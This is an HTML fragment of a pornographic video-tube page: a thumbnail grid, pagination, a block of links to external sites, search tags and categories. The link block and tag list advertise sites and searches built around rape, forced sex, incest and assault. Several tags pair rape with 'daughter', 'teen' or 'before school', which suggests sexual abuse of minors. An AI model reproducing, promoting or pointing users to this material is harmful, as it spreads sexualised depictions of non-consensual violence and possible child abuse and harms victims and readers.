                                <img data-sg="6e5a9c899a6d9a6c" src="/thumbs/828/7951840206891358828_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8455547605910142217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="755823bf87adbd09" src="/thumbs/217/8455547605910142217_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735222709621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f977fd75" src="/thumbs/621/2705852735222709621_0.jpg"/>
                                <span class="thumb-info">1:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733016339925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb975f575d5" src="/thumbs/925/2705852733016339925_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1369187239253370783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1300548a32b1e79f" src="/thumbs/783/1369187239253370783_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13527689648230972812/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bbbc020ff2893d8c" src="/thumbs/812/13527689648230972812_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/63701226642202164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e24fed99c3de34" src="/thumbs/164/63701226642202164_0.jpg"/>
                                <span class="thumb-info">6:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545620186486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25141fc7576" src="/thumbs/486/1426482545620186486_0.jpg"/>
                                <span class="thumb-info">2:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3376974500480866277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2edd6c6a8cb6d7e5" src="/thumbs/277/3376974500480866277_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637788709044/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ba440b4" src="/thumbs/44/3824942637788709044_0.jpg"/>
                                <span class="thumb-info">13:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733818853719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5cad957" src="/thumbs/719/2705852733818853719_0.jpg"/>
                                <span class="thumb-info">23:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640600934252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f343676c" src="/thumbs/252/3824942640600934252_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638463834038/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073e1d7b6" src="/thumbs/38/3824942638463834038_0.jpg"/>
                                <span class="thumb-info">18:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545205805808/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251294982f0" src="/thumbs/808/1426482545205805808_0.jpg"/>
                                <span class="thumb-info">5:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637799358337/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104c46bf81" src="/thumbs/337/3824942637799358337_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8440757375845694462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981cbe8a7bfe" src="/thumbs/462/8440757375845694462_0.jpg"/>
                                <span class="thumb-info">10:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1433891409073072856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13e634a3b448ead8" src="/thumbs/856/1433891409073072856_0.jpg"/>
                                <span class="thumb-info">7:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640495667860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7290492309329713472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="652d0820ef509940" src="/thumbs/472/7290492309329713472_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637811671643/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104d02a25b" src="/thumbs/643/3824942637811671643_0.jpg"/>
                                <span class="thumb-info">3:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3940388169912387403/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36af1229d8c7874b" src="/thumbs/403/3940388169912387403_0.jpg"/>
                                <span class="thumb-info">6:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8701525761713648890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="78c20793deda34fa" src="/thumbs/890/8701525761713648890_0.jpg"/>
                                <span class="thumb-info">11:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639463046149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10af709c05" src="/thumbs/149/3824942639463046149_0.jpg"/>
                                <span class="thumb-info">22:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9765739782732676510/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8786e0975eae7d9e" src="/thumbs/510/9765739782732676510_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732161226459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942fd76db" src="/thumbs/459/2705852732161226459_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15827521856074407779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dba6a745320bdf63" src="/thumbs/779/15827521856074407779_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544813848264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25111ecb6c8" src="/thumbs/264/1426482544813848264_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6548485868366370318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ae0e533b0a4960e" src="/thumbs/318/6548485868366370318_0.jpg"/>
                                <span class="thumb-info">1:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9514854029179483216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="840b8d53e2eff450" src="/thumbs/216/9514854029179483216_0.jpg"/>
                                <span class="thumb-info">13:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12989394104982860899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b443991e230e7463" src="/thumbs/899/12989394104982860899_0.jpg"/>
                                <span class="thumb-info">7:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4647257510167640943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="407e6015514efb6f" src="/thumbs/943/4647257510167640943_0.jpg"/>
                                <span class="thumb-info">8:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637429885590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036410a96" src="/thumbs/590/3824942637429885590_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639502521252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2449589834183741333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21feb0f9c7ee0f95" src="/thumbs/333/2449589834183741333_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2358235000008113933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg"/>
                                <span class="thumb-info">38:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636645510819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007806ea3" src="/thumbs/819/3824942636645510819_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3634484409614368572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3270485070c27f3c" src="/thumbs/572/3634484409614368572_0.jpg"/>
                                <span class="thumb-info">0:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640508766071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10edc50777" src="/thumbs/71/3824942640508766071_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13514497998278618592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb8d2453991fede0" src="/thumbs/592/13514497998278618592_0.jpg"/>
                                <span class="thumb-info">16:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2738801009482264837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26022d01e0abf105" src="/thumbs/837/2738801009482264837_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637769249816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a7b5418" src="/thumbs/816/3824942637769249816_0.jpg"/>
                                <span class="thumb-info">8:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3973348208613226293/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="37242b24df537735" src="/thumbs/293/3973348208613226293_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636671739069/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg"/>
                                <span class="thumb-info">9:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                <span class="thumb-info">10:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735150045736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f5233a28" src="/thumbs/736/2705852735150045736_0.jpg"/>
                                <span class="thumb-info">5:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733919871554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9abd04242" src="/thumbs/554/2705852733919871554_0.jpg"/>
                                <span class="thumb-info">23:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640760119314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fcc06012" src="/thumbs/314/3824942640760119314_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640236800803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg"/>
                                <span class="thumb-info">2:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4950231192117175770/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="44b2c10ab233e5da" src="/thumbs/770/4950231192117175770_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3027851396882971143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a0516cd9fe13a07" src="/thumbs/143/3027851396882971143_0.jpg"/>
                                <span class="thumb-info">14:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733672592840/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99d1315c8" src="/thumbs/840/2705852733672592840_0.jpg"/>
                                <span class="thumb-info">20:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1068384156185669928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed3a9bac11a3128" src="/thumbs/928/1068384156185669928_0.jpg"/>
                                <span class="thumb-info">8:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639697844257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bd6f5821" src="/thumbs/257/3824942639697844257_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734320843583/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3b69b3f" src="/thumbs/583/2705852734320843583_0.jpg"/>
                                <span class="thumb-info">0:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4814921631565565592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42d209b69ecf4e98" src="/thumbs/592/4814921631565565592_0.jpg"/>
                                <span class="thumb-info">12:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732278683076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732670655656/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9615abca8" src="/thumbs/656/2705852732670655656_0.jpg"/>
                                <span class="thumb-info">13:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7865189982127181854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d26c49dffa6d01e" src="/thumbs/854/7865189982127181854_0.jpg"/>
                                <span class="thumb-info">5:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4488463786206483781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e4a3a085c0ad545" src="/thumbs/781/4488463786206483781_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637121338282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1023dcfbaa" src="/thumbs/282/3824942637121338282_0.jpg"/>
                                <span class="thumb-info">3:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9808885812927703043/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="882029ad59eca803" src="/thumbs/43/9808885812927703043_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639368278225/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg"/>
                                <span class="thumb-info">4:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638481357224/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1074ed39a8" src="/thumbs/224/3824942638481357224_0.jpg"/>
                                <span class="thumb-info">6:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640743471175/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fbc25847" src="/thumbs/175/3824942640743471175_0.jpg"/>
                                <span class="thumb-info">12:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3786458111276206280/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="348c33973783c8c8" src="/thumbs/280/3786458111276206280_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734856399515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e3a28a9b" src="/thumbs/515/2705852734856399515_0.jpg"/>
                                <span class="thumb-info">1:40</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next &gt;</a> 
                </div>
                
                <h2 class="title">Similar Videos</h2>
    
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gangrape.pro/" data-ct="204808478" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/204808478.jpg" alt="gang rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://fatherrapesdaughter.com/" data-ct="2065979001" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2065979001.jpg" alt="FatherRapesDaughter">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedorgasmsite.com/" data-ct="2966548662" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/2966548662.jpg" alt="forced orgasm site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://pornoviolaciones.pro/" data-ct="411021745" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/411021745.jpg" alt="porno violaciones">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://actualincesttube.org/" data-ct="413785777" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/413785777.jpg" alt="ActualIncestTube.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://vergewaltigungporno.pro/" data-ct="2852539237" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2852539237.jpg" alt="vergewaltigung porno">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexporn.org/" data-ct="4132677991" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/4132677991.jpg" alt="roughsexporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxrough.com/" data-ct="4136314336" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4136314336.jpg" alt="Rough XXX Videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hentaiincest.org/" data-ct="13751805" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realincestvideos.org" data-ct="139598968" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/139598968.jpg" alt="RealIncestVideos.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/141476794.jpg" alt="RoughPornTube.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familytaboo.net/" data-ct="148020350" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/148020350.jpg" alt="Family Taboo">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.me" data-ct="155053430" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestxxxtube.com" data-ct="176872249" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/176872249.jpg" alt="Incest XXX Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://familyincest.pro/" data-ct="211618832" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/211618832.jpg" alt="familyincest">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forceporn.org/" data-ct="221336375" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/221336375.jpg" alt="ForcedPorn">
                            </div>
                        </a>
                    </div>      

                </div>    
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self"><span class="category-title">African</span><span class="category-count">78</span></a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3413</span></a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">3960</span></a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1199</span></a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2126</span></a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self"><span class="category-title">Assault</span><span class="category-count">44</span></a>
